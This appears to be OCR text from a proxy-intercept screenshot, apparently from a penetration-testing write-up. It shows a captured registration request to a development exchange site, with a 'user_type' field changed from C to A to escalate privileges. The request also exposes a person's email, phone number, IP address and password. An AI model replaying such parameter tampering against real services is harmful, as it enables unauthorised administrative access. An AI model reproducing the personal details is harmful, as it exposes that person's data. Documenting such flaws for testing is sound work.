 Request to https://exchange-dev.sofodev.co:443 [13.59.163.103]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /api/register HTTP/1.1
Host: exchange-dev.sofodev.co
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Referer: https://exchange-dev.sofodev.co/register
Content-Length: 243
Connection: close
{"device_os":"Linux x86_64","device_name":"Desktop","device_browser":"Firefox
45","user_type":"A","name":"Himanshu","email":"himanshu.sharma@prolitus.com","password":"Test@123","mobileNumber":"+917983033561","device_ipAddress":"111.93.193.34"}
Manipulating "user_type" from "C" to "A"